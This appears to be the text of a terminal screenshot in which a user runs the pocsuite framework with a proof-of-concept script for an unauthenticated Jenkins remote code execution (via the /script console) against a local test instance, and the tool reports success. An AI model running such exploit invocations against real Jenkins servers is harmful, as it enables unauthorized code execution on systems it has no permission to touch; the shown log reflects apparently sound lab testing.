 axin@belief:/opt/redis-3.2.0$ pocsuite -r /opt/vuls/poc3/twelfthweek/jenkins_login_bypass.p
y -u http://127.0.0.1:8080
{1.4.1-nongit-20190715}
http://pocsuite.org
[*] starting at 17:09:39
[17:09:39] [INFO] loading PoC script '/opt/vuls/poc3/twelfthweek/jenkins_login_bypass.py'
[17:09:39] [INFO] pocsusite got a total of 1 tasks
[17:09:39] [INFO] running poc:'jenkins未授权RCE' target 'http://127.0.0.1:8080'
[17:09:39] [+] URL : http://127.0.0.1:8080/script
[17:09:39] [+] Port : 8080
| target-url | poc-name | poc-id | component | version | status |
| http://127.0.0.1:8080 | jenkins未授权RCE | | jenkins | | success |
success : 1 / 1